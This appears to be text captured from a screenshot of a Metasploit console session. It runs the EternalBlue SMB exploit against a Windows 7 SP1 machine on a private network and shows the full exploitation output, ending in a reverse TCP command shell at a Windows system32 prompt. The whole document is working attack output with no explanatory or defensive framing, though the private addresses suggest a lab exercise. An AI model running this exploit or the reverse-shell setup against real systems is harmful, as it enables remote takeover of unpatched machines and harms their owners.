 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.200:4444
[*] 192.168.1.205:445 - Connecting to target for exploitation.
[+] 192.168.1.205:445 - Connection established for exploitation.
[+] 192.168.1.205:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.205:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.205:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.205:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.205:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.205:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.205:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.205:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.205:445 - Starting non-paged pool grooming
[+] 192.168.1.205:445 - Sending SMBv2 buffers
[+] 192.168.1.205:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.205:445 - Sending final SMBv2 buffers.
[*] 192.168.1.205:445 - Sending last fragment of exploit packet!
[*] 192.168.1.205:445 - Receiving response from exploit packet
[+] 192.168.1.205:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.205:445 - Sending egg to corrupted connection.
[*] 192.168.1.205:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.1.205
[*] Command shell session 2 opened (192.168.1.200:4444 -> 192.168.1.205:49313) at 2019-04-06 08:00:30 -0400
[+] 192.168.1.205:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.205:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.205:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>